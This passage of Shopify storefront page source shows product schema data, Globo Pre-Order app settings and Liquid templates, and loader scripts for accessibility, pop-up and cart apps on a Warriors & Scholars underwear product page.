data-app=\"seoking\"\u003e{\"@context\":\"https:\/\/schema.org\/\",\"@type\":\"Product\",\"@id\":\"https:\/\/warriorsandscholars.com\/products\/indy#product\",\"name\":\"Indy - 6 Inseam W\/ Fly\",\"itemCondition\":\"https:\/\/schema.org\/NewCondition\",\"mpn\":\"3955137052790\",\"sku\":\"WS_KBF_96_S\",\"image\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg\",\"description\":\"Indy - 6\u0026quot; Inseam W\/ Fly\",\"brand\":{\"@type\":\"Brand\",\"name\":null},\"review\":null,\"offers\":[{\"name\":\"S\",\"sku\":\"WS_KBF_96_S\",\"@type\":\"Offer\",\"priceCurrency\":\"USD\",\"price\":\"18.00\",\"itemCondition\":\"https:\/\/schema.org\/NewCondition\",\"url\":\"https:\/\/warriorsandscholars.com\/products\/indy?variant=29500545499254\",\"mpn\":\"\",\"gtin14\":\"\",\"priceValidUntil\":\"2023-12-31\",\"seller\":{\"@type\":\"Organization\",\"name\":\"Warriors \u0026 Scholars\"},\"image\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg?v=1572970037\",\"availability\":\"https:\/\/schema.org\/InStock\"},{\"name\":\"M\",\"sku\":\"WS_KBF_96_M\",\"@type\":\"Offer\",\"priceCurrency\":\"USD\",\"price\":\"18.00\",\"itemCondition\":\"https:\/\/schema.org\/NewCondition\",\"url\":\"https:\/\/warriorsandscholars.com\/products\/indy?variant=29500545532022\",\"mpn\":\"\",\"gtin14\":\"\",\"priceValidUntil\":\"2023-12-31\",\"seller\":{\"@type\":\"Organization\",\"name\":\"Warriors \u0026 Scholars\"},\"image\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg?v=1572970037\",\"availability\":\"https:\/\/schema.org\/InStock\"},{\"name\":\"L\",\"sku\":\"WS_KBF_96_L\",\"@type\":\"Offer\",\"priceCurrency\":\"USD\",\"price\":\"18.00\",\"itemCondition\":\"https:\/\/schema.org\/NewCondition\",\"url\":\"https:\/\/warriorsandscholars.com\/products\/indy?variant=29500545564790\",\"mpn\":\"\",\"gtin14\":\"\",\"priceValidUntil\":\"2023-12-31\",\"seller\":{\"@type\":\"Organization\",\"name\":\"Warriors \u0026 Scholars\"},\"image\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg?v=1572970037\",\"availability\":\"https:\/\/schema.org\/InStock\"},{\"name\":\"XL\",\"sku\":\"WS_KBF_96_XL\",\"@type\":\"Offer\",\"priceCurrency\":\"USD\",\"price\":\"18.00\",\"itemCondition\":\"https:\/\/schema.org\/NewCondition\",\"url\":\"https:\/\/warriorsandscholars.com\/products\/indy?variant=29500545597558\",\"mpn\":\"\",\"gtin14\":\"\",\"priceValidUntil\":\"2023-12-31\",\"seller\":{\"@type\":\"Organization\",\"name\":\"Warriors \u0026 Scholars\"},\"image\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg?v=1572970037\",\"availability\":\"https:\/\/schema.org\/InStock\"},{\"name\":\"2XL\",\"sku\":\"WS_KBF_96_XXL\",\"@type\":\"Offer\",\"priceCurrency\":\"USD\",\"price\":\"18.00\",\"itemCondition\":\"https:\/\/schema.org\/NewCondition\",\"url\":\"https:\/\/warriorsandscholars.com\/products\/indy?variant=29500545630326\",\"mpn\":\"\",\"gtin14\":\"\",\"priceValidUntil\":\"2023-12-31\",\"seller\":{\"@type\":\"Organization\",\"name\":\"Warriors \u0026 Scholars\"},\"image\":\"https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/products\/indy-6-inseam-w-fly-s-1-pack-2xl-cotton-softer-than-fabric-easy-access-warriors-scholars_928.jpg?v=1572970037\",\"availability\":\"https:\/\/schema.org\/InStock\"}]}\u003c\/script\u003e"},
    
    collectionId:null,
    products: [],
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    properties: {
      preorder: "_is_preorder",
      discount: "_preorder_discount",
      partial_payment: "_preorder_partial_payment",
    },
    customer: null,
    preorderSettings: {}
  };window.GloboPreorderParams.product.variants[0] = {"id":37016534941848,"title":"S","option1":"S","option2":null,"option3":null,"sku":"WS_KBF_96_S","requires_shipping":true,"taxable":true,"featured_image":{"id":18854818480280,"product_id":3955137052790,"position":1,"created_at":"2020-08-19T14:06:25-04:00","updated_at":"2020-11-23T12:09:25-05:00","alt":"Indy - 6 Inseam W\/ Fly - S","width":900,"height":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365","variant_ids":[37016534941848,37407826280600,37407826542744,37407826870424,37407827656856]},"available":false,"name":"Indy - Cotton Softer Than Cotton - S","public_title":"S","options":["S"],"price":1800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Indy - 6 Inseam W\/ Fly - S","id":11029878309016,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
    window.GloboPreorderParams.product.variants[0].inventory_quantity = 0;window.GloboPreorderParams.product.variants[1] = {"id":37407826280600,"title":"M","option1":"M","option2":null,"option3":null,"sku":"WS_KBF_96_M","requires_shipping":true,"taxable":true,"featured_image":{"id":18854818480280,"product_id":3955137052790,"position":1,"created_at":"2020-08-19T14:06:25-04:00","updated_at":"2020-11-23T12:09:25-05:00","alt":"Indy - 6 Inseam W\/ Fly - S","width":900,"height":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365","variant_ids":[37016534941848,37407826280600,37407826542744,37407826870424,37407827656856]},"available":false,"name":"Indy - Cotton Softer Than Cotton - M","public_title":"M","options":["M"],"price":1800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Indy - 6 Inseam W\/ Fly - S","id":11029878309016,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
    window.GloboPreorderParams.product.variants[1].inventory_quantity = 0;window.GloboPreorderParams.product.variants[2] = {"id":37407826542744,"title":"L","option1":"L","option2":null,"option3":null,"sku":"WS_KBF_96_L","requires_shipping":true,"taxable":true,"featured_image":{"id":18854818480280,"product_id":3955137052790,"position":1,"created_at":"2020-08-19T14:06:25-04:00","updated_at":"2020-11-23T12:09:25-05:00","alt":"Indy - 6 Inseam W\/ Fly - S","width":900,"height":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365","variant_ids":[37016534941848,37407826280600,37407826542744,37407826870424,37407827656856]},"available":false,"name":"Indy - Cotton Softer Than Cotton - L","public_title":"L","options":["L"],"price":1800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Indy - 6 Inseam W\/ Fly - S","id":11029878309016,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
    window.GloboPreorderParams.product.variants[2].inventory_quantity = 0;window.GloboPreorderParams.product.variants[3] = {"id":37407826870424,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"WS_KBF_96_XL","requires_shipping":true,"taxable":true,"featured_image":{"id":18854818480280,"product_id":3955137052790,"position":1,"created_at":"2020-08-19T14:06:25-04:00","updated_at":"2020-11-23T12:09:25-05:00","alt":"Indy - 6 Inseam W\/ Fly - S","width":900,"height":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365","variant_ids":[37016534941848,37407826280600,37407826542744,37407826870424,37407827656856]},"available":false,"name":"Indy - Cotton Softer Than Cotton - XL","public_title":"XL","options":["XL"],"price":1800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Indy - 6 Inseam W\/ Fly - S","id":11029878309016,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
    window.GloboPreorderParams.product.variants[3].inventory_quantity = 0;window.GloboPreorderParams.product.variants[4] = {"id":37407827656856,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"WS_KBF_96_XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":18854818480280,"product_id":3955137052790,"position":1,"created_at":"2020-08-19T14:06:25-04:00","updated_at":"2020-11-23T12:09:25-05:00","alt":"Indy - 6 Inseam W\/ Fly - S","width":900,"height":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365","variant_ids":[37016534941848,37407826280600,37407826542744,37407826870424,37407827656856]},"available":false,"name":"Indy - Cotton Softer Than Cotton - 2XL","public_title":"2XL","options":["2XL"],"price":1800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Indy - 6 Inseam W\/ Fly - S","id":11029878309016,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283.jpg?v=1606151365"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
    window.GloboPreorderParams.product.variants[4].inventory_quantity = 0;window.GloboPreorderParams.product.collections = [80842162294,232135131288,230447841432];
  window.GloboPreorderParams.product.first_available_variant = null;
  window.GloboPreorderParams.product.selected_variant = null;window.GloboPreorderParams.products = window.GloboPreorderParams.products || [];
  
  
  window.GloboPreorderParams.products = window.GloboPreorderParams.products.concat([]);
  
</script>

<script id="globo_preorder_partial_payment_template" type="text/template">
  {% assign show = false %}
  {% if config.fullPayment.enable and config.fullPayment.discountValue > 0 %}
    {% assign show = true %}
  {% endif %}
  {% if config.partialPayment.enable %}
    {% assign show = true %}
  {% endif %}
  {% if show %}
  <div class="gPreorderPartialPaymentWrapper">
    {% if config.fullPayment.discountValue > 0 or config.partialPayment.discountValue > 0 %}
    <div class="gPreorderPrice">
      {{translation.preorderPrice | default: 'PreOrder Price: '}}
      <span class="gPreorderPriceHtml">{% if config.fullPayment.enable %}{{ full_price | money_without_trailing_zeros }}{% elsif config.partialPayment.enable %}{{ partial_discounted_price | money_without_trailing_zeros }}{% endif %}</span>
    </div>
    {% endif %}
    {% if config.fullPayment.enable or config.partialPayment.enable %}
    <div class="gPreorderPartialPaymentLabel">{{translation.partialPaymentLabel | default: 'Payment option'}}</div>
    <div class="gPreorderPartialPayment">
      <ul class="gPreorderPartialPaymentChoices">
        {% if config.fullPayment.enable %}
        <li>
          <label for="fullPayment-{{randomID}}">
            <span class="gPreorderPartialPaymentControl">
              <span class="gPreorderPartialPaymentRadioButton">
                <input checked name="_preorder_partial_payment" id="fullPayment-{{randomID}}" type="radio" class="gPreorderPartialPaymentInput" data-priceHTML="{{full_price | money_without_trailing_zeros | escape}}" data-discount-type="{{config.fullPayment.discountType}}" data-discount-value="{{config.fullPayment.discountValue}}" value="full">
                <span class="gPreorderPartialPaymentBackdrop"></span>
                <span class="gPreorderPartialPaymentIcon"></span>
              </span>
            </span>
            <span class="gPreorderPartialPaymentLabel">{{translation.partialPaymentOptionFull | default: 'Full Payment'}}</span>
          </label>
        </li>
        {% endif %}
        {% if config.partialPayment.enable %}
        <li>
          <label for="partialPayment-{{randomID}}">
            <span class="gPreorderPartialPaymentControl">
              <span class="gPreorderPartialPaymentRadioButton">
                <input {% unless config.fullPayment.enable %}checked{% endunless %} name="_preorder_partial_payment" id="partialPayment-{{randomID}}" type="radio" class="gPreorderPartialPaymentInput" data-priceHTML="{{partial_discounted_price | money_without_trailing_zeros | escape}}" data-discount-type="{{config.partialPayment.discountType}}" data-discount-value="{{config.partialPayment.discountValue}}" value="part">
                <span class="gPreorderPartialPaymentBackdrop"></span>
                <span class="gPreorderPartialPaymentIcon"></span>
              </span>
            </span>
            <span class="gPreorderPartialPaymentLabel">{{translation.partialPaymentOptionPart | default: 'Partial Payment'}} - <span>{{ partial_price | money_without_trailing_zeros }}</span></span>
          </label>
        </li>
        {% endif %}
      </ul>
    </div>
    {% endif %}
  </div>
  {% endif %}
</script>
<script id="globo_preorder_cart_mixed_template" type="text/template">
  {% if translation.cartWarningTitle or translation.cartWarningContent %}
  <div id="Globo-Modal">
    <div>
      <div class="Globo-Modal-Dialog__Container">
        <div>
          <div tabindex="-1" class="Globo-Modal-Dialog">
            <div class="Globo-Modal-Dialog__Modal">
              <div class="Globo-Modal-Header">
                <div class="Globo-Modal-Header__Title">
                  <h4 class="Globo-DisplayText Globo-DisplayText--sizeSmall">{{translation.cartWarningTitle}}</h4>
                </div>
                <button class="Globo-Modal-CloseButton">
                  <span class="Globo-Icon Globo-Icon--colorInkLighter Globo-Icon--isColored"><svg viewBox="0 0 20 20" class="Globo-Icon__Svg" focusable="false" aria-hidden="true"><path d="M11.414 10l6.293-6.293a.999.999 0 1 0-1.414-1.414L10 8.586 3.707 2.293a.999.999 0 1 0-1.414 1.414L8.586 10l-6.293 6.293a.999.999 0 1 0 1.414 1.414L10 11.414l6.293 6.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z" fill-rule="evenodd"></path></svg></span>
                </button>
              </div>
              <div class="Globo-Modal__BodyWrapper">
                <div class="Globo-Modal__Body Globo-Scrollable">
                  <section class="Globo-Modal-Section">
                    <div class="Globo-TextContainer">
                      {{translation.cartWarningContent}}
                      {% if translation.cartWarningCheckboxLabel %}
                      <div>
                        <label for="Globo-Modal-Checkbox">
                          <input type="checkbox" id="Globo-Modal-Checkbox" />
                          {{translation.cartWarningCheckboxLabel}}
                        </label>
                      </div>
                      {% endif %}
                    </div>
                  </section>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="Globo-Backdrop"></div>
  </div>
  {% endif %}
</script>

<script id="globo_preorder_bis_form_template" type="text/template">
  {% unless config.customBisForm.display contains 'hidden' %}
    <div id="Globo-Back-In-Stock">
      {% if config.customBisForm.display contains 'button' %}
        <div class="gBackInStock-Button">
          <button class="gBackInStockBtn" type="button">{{translation.bisTextButton}}</button>
        </div>
      {% endif %}

      {% if config.customBisForm.display contains 'form' %}
      <div class="Globo-form Globo-form-inline">
        <div class="Globo-form-subscribe">
            {% unless config.hiddenLogoBis %}<div class="Globo-form-header">
              <div class="Globo-header-background">
                <img src="https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-center.png?v=1618467872" >
              </div>
              <div class="Globo-header-img-left" style="background-image: url(https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-left.png?v=1618468454)"></div>
              <div class="Globo-header-img-right" style="background-image: url(https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-right.png?v=1618468450)"></div>
            </div>{% endunless %}
            
            <div class="Globo-form-body {% if config.hiddenLogoBis %}Form-hidden-logo{% endif %}">
              {% if translation.bisTitleForm or translation.bisHeaderContent %}<div class="Globo-body-header">
                {% if translation.bisTitleForm %}<h2>{{translation.bisTitleForm}}</h2>{% endif %}
                {% if translation.bisHeaderContent %}<p>{{translation.bisHeaderContent}}</p>{% endif %}
              </div>{% endif %}
              <div class="Globo-body-content">
                  <div class="Globo-content-product">
                      <div class="Globo-product-img"><img src="{{variant.img}}" alt="" ></div>
                      <div class="Globo-product-infor">
                          <p class="Globo-product-title">{{product.title}}{% unless variant.title contains 'Default Title' %} ( <span class="Globo-variant-title">{{variant.title}}</span> ) {% endunless %}</p>
                          <p class="Globo-product-price">{{variant.price | money_without_trailing_zeros}}</p>
                      </div>
                  </div>
                  <div class="Globo-content-form">
                      <input type="hidden" name="variant_id" class="gBackInStock-Form-Variant-Id" id="gBackInStock-Form-Variant-Id-{{variant.id}}" value="{{variant.id}}" />
                      <select name="bis-id" class="gBackInStock-Form-Select {% if check_variant %} gPreorderHidden {% endif %}">
                        {% for v in product.variants %}
                          <option 
                            value="{{v.id}}"
                            {% if v.inventory_quantity <= 0 and v.available == config.checkSelling %} 
                              data-selling="stop" 
                            {% elsif v.inventory_quantity <= 0 and config.checkSelling contains 'both' %} 
                              data-selling="both"
                            {% else %}
                              data-selling="continue"
                              disabled= "disabled" 
                            {% endif %}
                            {% if v.id == variant.id %} selected="selected" {% endif %}
                          >
                            {{v.title}} 
                          </option>
                        {% endfor %}
                      </select>
                      <input type="email" name="gBackInStock-Form-Content-Input" id="gBackInStock-Form-Content-Input" class="gBackInStock-Form-Content-Input" placeholder="{{translation.bisPlaceHolderEmail}}" 
                        {% if variant.inventory_quantity <= 0 and variant.available == config.checkSelling %} 
                          data-selling="stop" 
                        {% elsif variant.inventory_quantity <= 0 and config.checkSelling contains 'both' %} 
                          data-selling="both"
                        {% else %}
                          data-selling="continue" disabled= "disabled" 
                        {% endif %} 
                      />
                      <button type="button" 
                        class="gSubscribeBtn {% if variant.inventory_quantity <= 0 and variant.available == config.checkSelling %} gEnableSubscribe gStopSellingProduct {% elsif variant.inventory_quantity <=0 and config.checkSelling contains 'both' %} gEnableSubscribe gBothSellingProduct {% else %} gDisableSubscribe {% endif %}" 
                        onclick="this.classList.toggle('button--loading')"
                      >
                        <span class="gSubscribeBtn-Text">{{translation.bisSubscribeTextButton}}</span>
                      </button>
                  </div>
              </div>
              <div class="Globo-body-footer">
                {% if translation.bisFooterContent %}<p class="Globo-footer-message">{{translation.bisFooterContent}}</p>{% endif %}
                <div class="gBackInStock-Form-Message gBackInStock-Message-Hidden">
                    <p class="gBackInStock-Message"></p>
                    <p class="gBackInStock-Message-Dismiss"><svg viewBox="0 0 20 20" class="" focusable="false" aria-hidden="true"><path d="M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z" fill-rule="evenodd"></path></svg></p>
                </div>
                <p class="Globo-water-mark gPreorderHidden">Made by <a href="https://apps.shopify.com/pre-order-pro" target="_blank">Globo Pre-Order</a></p>
              </div>
            </div>
        </div>
      </div>
      {% endif %}
    </div>
  {% endunless %}
</script>

<script id="globo_preorder_bis_popup_form_template" type="text/template">
  <div id="Globo-Back-In-Stock">
    <div>
      <div class="Polaris-Modal-Dialog__Container active">
        <div>
          <div role="dialog" aria-labelledby="modal-header2" tab-index="-1" class="Polaris-Modal-Dialog">
            <div class="Globo-form Globo-form-popup">
                <div class="Globo-form-subscribe">
                  {% unless config.hiddenLogoBis %}<div class="Globo-form-header">
                    <div class="Globo-header-background">
                      <img src="https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-center.png?v=1618467872" >
                    </div>
                    <div class="Globo-header-img-left" style="background-image: url(https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-left.png?v=1618468454)"></div>
                    <div class="Globo-header-img-right" style="background-image: url(https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-right.png?v=1618468450)"></div>
                    <p class="Globo-header-close"><svg viewBox="0 0 20 20" focusable="false" aria-hidden="true"><path d="M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z" fillRule="evenodd"></path></svg></p>
                  </div>{% endunless %}
                  
                  <div class="Globo-form-body {% if config.hiddenLogoBis %}Form-hidden-logo{% endif %}">
                    {% if config.hiddenLogoBis %}<p class="Globo-header-close"><svg viewBox="0 0 20 20" focusable="false" aria-hidden="true"><path d="M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z" fillRule="evenodd"></path></svg></p>{% endif %}
                    {% if translation.bisTitleForm or translation.bisHeaderContent %}<div class="Globo-body-header">
                      {% if translation.bisTitleForm %}<h2>{{translation.bisTitleForm}}</h2>{% endif %}
                      {% if translation.bisHeaderContent %}<p>{{translation.bisHeaderContent}}</p>{% endif %}
                    </div>{% endif %}
                    <div class="Globo-body-content">
                        <div class="Globo-content-product">
                            <div class="Globo-product-img"><img src="{{variant.img}}" alt="" /></div>
                            <div class="Globo-product-infor">
                              <p class="Globo-product-title">{{product.title}}{% unless variant.title contains 'Default Title' %} ( <span class="Globo-variant-title">{{variant.title}}</span> ) {% endunless %}</p>
                              <p class="Globo-product-price">{{variant.price | money_without_trailing_zeros}}</p>
                            </div>
                        </div>
                        <div class="Globo-content-form">
                          <input type="hidden" name="variant_id" class="gBackInStock-Form-Variant-Id" id="gBackInStock-Form-Variant-Id-{{variant.id}}" value="{{variant.id}}" />
                          <select name="bis-id" class="gBackInStock-Form-Select {% if check_variant %} gPreorderHidden {% endif %}">
                            {% for v in product.variants %}
                              <option 
                                value="{{v.id}}"
                                {% if v.inventory_quantity <= 0 and v.available == config.checkSelling %} 
                                  data-selling="stop" 
                                {% elsif v.inventory_quantity <= 0 and config.checkSelling contains 'both' %} 
                                  data-selling="both"
                                {% else %}
                                  data-selling="continue"
                                  disabled= "disabled" 
                                {% endif %}
                                {% if v.id == variant.id %} selected="selected" {% endif %}
                              >
                                {{v.title}} 
                              </option>
                            {% endfor %}
                          </select>
                          <input type="email" name="gBackInStock-Form-Content-Input" id="gBackInStock-Form-Content-Input" class="gBackInStock-Form-Content-Input" placeholder="{{translation.bisPlaceHolderEmail}}" 
                            {% if variant.inventory_quantity <= 0 and variant.available == config.checkSelling %}
                             data-selling="stop" 
                            {% elsif variant.inventory_quantity <= 0 and config.checkSelling contains 'both' %} 
                              data-selling="both"
                            {% else %} 
                              data-selling="continue" disabled= "disabled" 
                            {% endif %} 
                          />
                          <button type="button" 
                          class="gSubscribeBtn {% if variant.inventory_quantity <= 0 and variant.available == config.checkSelling %} gEnableSubscribe gStopSellingProduct {% elsif variant.inventory_quantity <=0 and config.checkSelling contains 'both' %} gEnableSubscribe gBothSellingProduct {% else %} gDisableSubscribe {% endif %}"  
                            onclick="this.classList.toggle('button--loading')"
                          >
                            <span class="gSubscribeBtn-Text">{{translation.bisSubscribeTextButton}}</span>
                          </button>
                      </div>
                    </div>
                    <div class="Globo-body-footer">
                      {% if translation.bisFooterContent %}<p class="Globo-footer-message">{{translation.bisFooterContent}}</p>{% endif %}
                      <div class="gBackInStock-Form-Message gBackInStock-Message-Hidden">
                          <p class="gBackInStock-Message"></p>
                          <p class="gBackInStock-Message-Dismiss"><svg viewBox="0 0 20 20" class="" focusable="false" aria-hidden="true"><path d="M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z" fill-rule="evenodd"></path></svg></p>
                      </div>
                      <p class="Globo-water-mark gPreorderHidden">Made by <a href="https://apps.shopify.com/pre-order-pro" target="_blank">Globo Pre-Order</a></p>
                    </div>
                  </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="Globo-Backdrop"></div>
  </div>
</script>




<script src="//warriorsandscholars.com/cdn/shop/t/60/assets/globo.preorder.data.min.js?v=121457177684989580661659520101" type="text/javascript" defer></script>
<script src="//warriorsandscholars.com/cdn/shop/t/60/assets/globo.preorder.min.js?v=153531462506555484561659520101" type="text/javascript" defer></script>
<script type="text/javascript">
  var globoPreorderShowMultipleCurrencies = false;
  var globoPreorderCartType    = "page";
  var globoPreorderRegexCount  = /"{{ count }}|count|{{count}}"/g;
  (function (globoPreorderJquery) {
    if (typeof globoPreorderJquery == 'function') {
      document.addEventListener("Globo.Preorder.added", function (e) {
        Globo.Preorder.addToCartCallBack(e.detail.addedItem, e.detail.quantity, globoPreorderJquery);
      });
      //Editions theme
      if (globoPreorderJquery('.product-list').length) {
        globoPreorderJquery('.product-list').on('preload-images', function(){
          var event;
          if(typeof(Event) === 'function') {
            event = new Event('collectionUpdate');
          }else{
            event = document.createEvent('Event');
            event.initEvent('collectionUpdate', true, true);
          }
          window.dispatchEvent(event);
        });
      }
    }
  }((window.jQuery||window.$)))
</script>
<link href="//warriorsandscholars.com/cdn/shop/t/60/assets/globo.preorder.css?v=107110983577157461161659520101" rel="stylesheet" type="text/css" media="all" />

    
  <script>
    (function(){
        var s    = document.createElement('script');
        var h    = document.querySelector('head') || document.body;
        s.src    = 'https://acsbapp.com/apps/app/dist/js/app.js';
        s.async  = true;
        s.onload = function(){
            acsbJS.init({
                statementLink    : '',
                footerHtml       : '',
                hideMobile       : false,
                hideTrigger      : false,
                disableBgProcess : false,
                language         : 'en',
                position         : 'right',
                leadColor        : '#146FF8',
                triggerColor     : '#146FF8',
                triggerRadius    : '50%',
                triggerPositionX : 'left',
                triggerPositionY : 'bottom',
                triggerIcon      : 'people',
                triggerSize      : 'bottom',
                triggerOffsetX   : 20,
                triggerOffsetY   : 20,
                mobile           : {
                    triggerSize      : 'small',
                    triggerPositionX : 'left',
                    triggerPositionY : 'bottom',
                    triggerOffsetX   : 20,
                    triggerOffsetY   : 20,
                    triggerRadius    : '20'
                }
            });
        };
        h.appendChild(s);
    })();
</script> 
 <div id="shopify-block-ATU5DNnZMYW1DTUFQc__11077559776736408198" class="shopify-block shopify-app-block"><div id="wheelio-app-block">            
    <input type="hidden" value="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/rollie.css" id="rollie_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/rollie.js" id="rollie_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/scratchy.css" id="scratchy_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/scratchy.js" id="scratchy_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/wheelio.css" id="wheelio_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/wheelio.js" id="wheelio_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/wheelio2.css" id="wheelio2_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/wheelio2.js" id="wheelio2_js_path" />
</div>
</div><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bb970-89cd-7db0-b6fc-cdc903efe9bd/upcart-251/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bb970-89cd-7db0-b6fc-cdc903efe9bd/upcart-251/assets/upcart-bundle.js"></script>


<script>
  
